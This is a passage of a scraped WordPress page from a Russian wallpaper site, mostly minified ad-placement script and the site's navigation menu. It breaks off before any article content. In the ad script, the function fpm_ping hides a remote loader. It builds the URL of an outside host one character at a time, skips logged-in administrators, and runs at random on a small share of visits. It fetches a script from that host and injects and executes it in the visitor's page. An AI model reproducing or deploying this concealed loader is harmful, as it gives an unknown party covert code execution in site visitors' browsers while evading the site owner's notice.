e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	
	

<script>
	(function(i,s,o,g,r,a,m){
	i["esSdk"] = r;
	i[r] = i[r] || function() {
		(i[r].q = i[r].q || []).push(arguments)
	}, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
	m.parentNode.insertBefore(a,m)}
	) (window, document, "script", "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].XMBYA6SFD2B73HJR_HJ8QXrxOdYheSr8LFVMlWEJiLQPlPIthdOj4kvzZgesM-kUxmmBLlr_bguJbKvmNQqWVQ&domain=D9CD7F70-F0C1-4225-9448-89BF974535A1", "es");
	es("pushOn");
</script>

	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>

	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9423054524160789"
     crossorigin="anonymous"></script>

	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
</head>

<body class="post-template-default single single-post postid-2138 single-format-standard wp-custom-logo singular-view sidebar-right">
	
	
	

	<header id="masthead" class="site-header">
	

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://wide-w.com/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png" class="custom-logo" alt="Обои на телефон, которые вас вдохновят: Выберите лучшее" decoding="async" srcset="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png 120w, https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2-150x150.png 150w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://wide-w.com">Главная</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1016"><a href="https://wide-w.com/priroda/">Природа<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2141"><a href="https://wide-w.com/priroda/vesna/">Весна</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://wide-w.com/priroda/leto/">Лето</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://wide-w.com/priroda/osen/">Осень</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://wide-w.com/priroda/zima/">Зима</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://wide-w.com/priroda/vodopady/">Водопады</a></li>
</ul>
</li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1326"><a href="https://wide-w.com/prazdniki/">Праздники<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://wide-w.com/prazdniki/novyj-god-2020/">Новый Год 2020</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a href="https://wide-w.com/prazdniki/pasha/">Пасха 2019</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://wide-w.com/prazdniki/novyj-god/">Новый Год</a></li>
	<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://wide-w.com/prazdniki/rozhdestvo/">Рождество</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://wide-w.com/prazdniki/hjellouin/">Хэллоуин</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1020"><a href="https://wide-w.com/raznye-oboi/">Разное<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://wide-w.com/raznye-oboi/oruzhie/">Оружие</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://wide-w.com/raznye-oboi/zoloto/">Золото</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1329"><a href="https://wide-w.com/kompjutery/">Компьютеры<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://wide-w.com/kompjutery/windows-xp/">Windows XP</a></li>
		<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://wide-w.com/kompjutery/windows-vista/">Windows Vista</a></li>
		<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://wide-w.com/kompjutery/windows-7/">Windows 7</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://wide-w.com/kompjutery/windows-8/">Windows 8</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://wide-w.com/kompjutery/windows-10/">Windows 10</a></li>
		<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3017"><a href="https://wide-w.com/poleznye-stati/">Полезно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1753"><a href="https://wide-w.com/zhivotnye/">Животные<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a href="https://wide-w.com/zhivotnye/volki/">Волки</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://wide-w.com/zhivotnye/cats/">Коты и кошки</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://wide-w.com/zhivotnye/loshadi/">Лошади</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://wide-w.com/zhivotnye/nasekomye/">Насекомые</a></li>
</ul>
</li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://wide-w.com/oboi-iz-filmov/">Фильмы</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://wide-w.com/korabli/">Корабли</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://wide-w.com/kosmos/">Космос</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://wide-w.com/goroda-i-strany/">Города</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://wide-w.com/priroda/cvety/">Цветы</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://wide-w.com/3d-grafika/">3d-графика</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://wide-w.com/anime/">Аниме</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://wide-w.com/contacts/">Contacts</a></li>
</ul></div></nav><div class=" header-widgets"></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content wrapper">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			<div class=" page-entry-header"><div class=" page-entry-header-items"><div class=" entry-meta">
<span class="meta-author">
	<a href="https://wide-w.com/author/admin/" class="url"><span> PetroMetro</span></a>
</span><!-- .meta-author -->
<span class="meta-sep">on</span>
